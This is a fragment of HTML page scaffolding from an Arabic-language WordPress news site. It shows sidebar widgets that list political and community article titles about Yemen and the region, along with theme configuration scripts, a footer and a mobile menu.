                        <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="مجزرةُ &#8220;تنومة&#8221; واستهدافُ مطارِ صنعاءَ الدوليِّ&#8230; لن يُثنيَ اليمنَ عن إسنادِ ونصرةِ غزّة." decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-120x86.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-120x86.jpg 120w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-350x250.jpg 350w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-750x536.jpg 750w, https://visions-sy.com/wp-content/uploads/2025/06/IMG-20250529-WA0033-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div>
                    </a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=42957">فيتو مجلس الأمن مقابل فيتو البحر الأحمر: حين تخرس القوة، وتتكلّم الإرادة.</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=42957" ><i class="fa fa-clock-o"></i> أكتوبر 27, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=42957" ><i class="fa fa-eye"></i> 24 </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=43100">
                        <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image default-featured-img lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://visions-sy.com/wp-content/uploads/2021/08/defult-120x86.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2021/08/defult-120x86.jpg 120w, https://visions-sy.com/wp-content/uploads/2021/08/defult-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div>
                    </a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=43100">ثمرة المشروع القرآني عدنان سرور سنجد</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=43100" ><i class="fa fa-clock-o"></i> أكتوبر 21, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=43100" ><i class="fa fa-eye"></i> 17 </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=43537">
                        <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image default-featured-img lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://visions-sy.com/wp-content/uploads/2021/08/defult-120x86.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2021/08/defult-120x86.jpg 120w, https://visions-sy.com/wp-content/uploads/2021/08/defult-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div>
                    </a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=43537">نصر ايران على الكيان الصهيوني</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=43537" ><i class="fa fa-clock-o"></i> أكتوبر 21, 2025</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=43537" ><i class="fa fa-eye"></i> 16 </a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                <style scoped>.jnews_module_42190_2_696778e65a162 .jeg_block_heading_5:before { border-color: #dd3333; }</style>
                <script>var jnews_module_42190_2_696778e65a162 = {"header_icon":"","first_title":"\u0622\u062e\u0631 \u0645\u0627 \u0646\u0634\u0631\u0646\u0627","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"#dd3333","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"};</script>
            </div></div><div class="widget widget_jnews_module_block_18" id="jnews_module_block_18-2"><div  class="jeg_postblock_18 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_42190_3_696778e65c058  normal " data-unique="jnews_module_42190_3_696778e65c058">
                <div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>الأكثر قراءة اليوم</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_lg_8 format-standard">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=39300">رسالة شكر وتقدير للقاضي مطهر عبدالله الجمرة -وكيل نيابة همدان سابقاً</a>
                    </h3>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_thumb">
                        
                        <a href="https://visions-sy.com/?p=39300"><div class="thumbnail-container animate-lazy" style="padding-bottom:71.429%"><img width="350" height="250" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="رسالة شكر وتقدير للقاضي مطهر عبدالله الجمرة -وكيل نيابة همدان سابقاً" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://visions-sy.com/wp-content/uploads/2023/01/IMG_20230120_201200_886-350x250.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2023/01/IMG_20230120_201200_886-350x250.jpg 350w, https://visions-sy.com/wp-content/uploads/2023/01/IMG_20230120_201200_886-120x86.jpg 120w, https://visions-sy.com/wp-content/uploads/2023/01/IMG_20230120_201200_886-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=39300"><i class="fa fa-clock-o"></i> يناير 20, 2023</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=39300" ><i class="fa fa-eye"></i> 925 </a></div></div>
                    <div class="jeg_share_button clearfix">
                        <div class='jeg_reaction jeg_meta_like'>
                            
                        </div>
                        <div class="jeg_sharelist">
                <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D39300" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=%D8%B1%D8%B3%D8%A7%D9%84%D8%A9+%D8%B4%D9%83%D8%B1+%D9%88%D8%AA%D9%82%D8%AF%D9%8A%D8%B1+%D9%84%D9%84%D9%82%D8%A7%D8%B6%D9%8A+%D9%85%D8%B7%D9%87%D8%B1+%D8%B9%D8%A8%D8%AF%D8%A7%D9%84%D9%84%D9%87+%D8%A7%D9%84%D8%AC%D9%85%D8%B1%D8%A9+-%D9%88%D9%83%D9%8A%D9%84+%D9%86%D9%8A%D8%A7%D8%A8%D8%A9+%D9%87%D9%85%D8%AF%D8%A7%D9%86+%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D9%8B&url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D39300" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="https://plus.google.com/share?url=https%3A%2F%2Fvisions-sy.com%2F%3Fp%3D39300" rel='nofollow' class="jeg_btn-google-plus removed expanded"><i class="fa fa-google-plus"></i><span>Share</span></a>
            </div>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                <style scoped>.jnews_module_42190_3_696778e65c058 .jeg_block_heading_5:before { border-color: #dd3333; }</style>
                <script>var jnews_module_42190_3_696778e65c058 = {"header_icon":"","first_title":"\u0627\u0644\u0623\u0643\u062b\u0631 \u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u064a\u0648\u0645","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"#dd3333","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_day","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_18"};</script>
            </div></div><div class="widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_42190_4_696778e65e20a  normal " data-unique="jnews_module_42190_4_696778e65e20a">
                <div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>من الأرشيف</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts ">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=34136">برنامج ريحانة الدولي يكرم قيادات وشخصيات يمنية وقفت ضد العدوان</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=32764">الانهيار واستحقاق الإصلاحات الدستورية</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=34680">مسؤول يمني كبير ينتقد عبر &#8220;شمس نيوز&#8221; الصمت العربي المطبق تجاه جريمة نابلس </a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=4922">الغباء والاستحمار في السلوك السياسي لحكام السعودية والامارات</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=24935">القاضي عبدالكريم عبدالله الشرعي عضو رابطة علماء اليمن يرفع برقية تهنئة وتبريك إلى سعادة المستشار العميد حميد عبدالقادر عنتر مستشار رئاسة الوزراء</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=32551">مع محمد رسول الله 14 الاستطلاع العالمي</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=1967">* شهر التقوى وقنوات الشهوات !!!</a>
                    </h3>
                    
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 format-standard">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=34878">لجنة متابعة الحوار الوطني تلتقي ميخائيل بوغدانوف</a>
                    </h3>
                    
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                <style scoped>.jnews_module_42190_4_696778e65e20a .jeg_block_heading_5:before { border-color: #dd3333; }</style>
                <script>var jnews_module_42190_4_696778e65e20a = {"header_icon":"","first_title":"\u0645\u0646 \u0627\u0644\u0623\u0631\u0634\u064a\u0641","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"#dd3333","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","show_date":"0","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","show_border":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="widget widget_jnews_module_block_14" id="jnews_module_block_14-2"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_42190_5_696778e66027d  normal " data-unique="jnews_module_42190_5_696778e66027d">
                <div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>الأكثر مشاهدة</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_postbig">
                    <article class="jeg_post jeg_pl_lg_box format-standard">
                        <div class="box_wrap">
                            <div class="jeg_thumb">
                
                <a href="https://visions-sy.com/?p=38262"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="شــــــــــــــــبل حيــــــــــــــــــدر" decoding="async" loading="lazy" data-src="https://visions-sy.com/wp-content/uploads/2022/11/IMG-20221119-WA0356-360x180.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
            </div>
            <div class="jeg_postblock_content">
                <div class="jeg_post_category">
                    <span><a href="https://visions-sy.com/?cat=160" class="category-%d8%a2%d8%af%d8%a8">مساحة آدبية</a></span>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://visions-sy.com/?p=38262">شــــــــــــــــبل حيــــــــــــــــــدر</a>
                </h3>
                <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=38262"><i class="fa fa-clock-o"></i> نوفمبر 19, 2022</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=38262" ><i class="fa fa-eye"></i> 1.7k </a></div></div>
            </div>
                        </div>
                    </article>
                </div>
                <div class="jeg_posts jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=889"><div class="thumbnail-container animate-lazy  size-500 "></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://visions-sy.com/?cat=52" class="category-%d8%ab%d9%82%d8%a7%d9%81%d8%a9">التنمية الثقافية</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=889">معايير الثقافة</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=889"><i class="fa fa-clock-o"></i> أبريل 5, 2019</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=889" ><i class="fa fa-eye"></i> 1.1k </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=34372"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="برقية تعزية" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://visions-sy.com/wp-content/uploads/2022/01/IMG-20220120-WA0190-360x180.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2022/01/IMG-20220120-WA0190-360x180.jpg 360w, https://visions-sy.com/wp-content/uploads/2022/01/IMG-20220120-WA0190-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://visions-sy.com/?cat=44" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%85%d8%a9">أخبار عامة</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=34372">برقية تعزية</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=34372"><i class="fa fa-clock-o"></i> يناير 20, 2022</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=34372" ><i class="fa fa-eye"></i> 1k </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=39300"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="رسالة شكر وتقدير للقاضي مطهر عبدالله الجمرة -وكيل نيابة همدان سابقاً" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://visions-sy.com/wp-content/uploads/2023/01/IMG_20230120_201200_886-360x180.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2023/01/IMG_20230120_201200_886-360x180.jpg 360w, https://visions-sy.com/wp-content/uploads/2023/01/IMG_20230120_201200_886-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://visions-sy.com/?cat=44" class="category-%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%b9%d8%a7%d9%85%d8%a9">أخبار عامة</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=39300">رسالة شكر وتقدير للقاضي مطهر عبدالله الجمرة -وكيل نيابة همدان سابقاً</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=39300"><i class="fa fa-clock-o"></i> يناير 20, 2023</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=39300" ><i class="fa fa-eye"></i> 925 </a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_1 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://visions-sy.com/?p=31590"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="على نهج الرئيس الشهيد صالح الصماد سنمضي" decoding="async" loading="lazy" sizes="auto, (max-width: 360px) 100vw, 360px" data-src="https://visions-sy.com/wp-content/uploads/2021/09/IMG-20210918-WA0846-360x180.jpg" data-srcset="https://visions-sy.com/wp-content/uploads/2021/09/IMG-20210918-WA0846-360x180.jpg 360w, https://visions-sy.com/wp-content/uploads/2021/09/IMG-20210918-WA0846-750x375.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://visions-sy.com/?cat=104" class="category-%d8%a7%d9%84%d9%8a%d9%85%d9%86_%d8%b3%d9%88%d8%b1%d9%8a%d8%a7">آراء ومقالات سياسية</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://visions-sy.com/?p=31590">على نهج الرئيس الشهيد صالح الصماد سنمضي</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://visions-sy.com/?p=31590"><i class="fa fa-clock-o"></i> سبتمبر 18, 2021</a></div><div class="jeg_meta_views"><a href="https://visions-sy.com/?p=31590" ><i class="fa fa-eye"></i> 686 </a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                <style scoped>.jnews_module_42190_5_696778e66027d .jeg_block_heading_5:before { border-color: #dd3333; }</style>
                <script>var jnews_module_42190_5_696778e66027d = {"header_icon":"","first_title":"\u0627\u0644\u0623\u0643\u062b\u0631 \u0645\u0634\u0627\u0647\u062f\u0629","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"#dd3333","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_14"};</script>
            </div></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '><a href=''  class='adlink ads_image_tablet '>
                                    <img src='https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://visions-sy.com/v/wp-content/uploads/2021/08/banner.png' alt='' data-pin-no-hover="true">
                                </a><a href=''  class='adlink ads_image_phone '>
                                    <img src='https://visions-sy.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='http://visions-sy.com/v/wp-content/uploads/2021/08/banner.png' alt='' data-pin-no-hover="true">
                                </a></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="rtl wp-singular post-template-default single single-post postid-42190 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_text" id="text-4"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>جميع الحقوق محفوظة @2021</span></h3></div>			<div class="textwidget"><p align="center"><a href="https://refaat.net"><br />
<span style="text-decoration: none;"><span style="color: #ffffff;">برمجة وتصميم وتطوير<br />
رفعت لتصميم مواقع الانترنت </span></span></a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://visions-sy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30370"><a href="https://visions-sy.com/">الرئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30384"><a href="https://visions-sy.com/?cat=126">رئيس التحرير</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30389"><a href="https://visions-sy.com/?cat=187">لنا كلمة</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30372"><a href="https://visions-sy.com/?cat=44">أخبار عامة</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30390"><a href="https://visions-sy.com/?cat=107">محليات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30386"><a href="https://visions-sy.com/?cat=103">عربي ودولي</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30397"><a href="#">رؤى الثقافة</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30374"><a href="https://visions-sy.com/?cat=52">التنمية الثقافية</a></li>
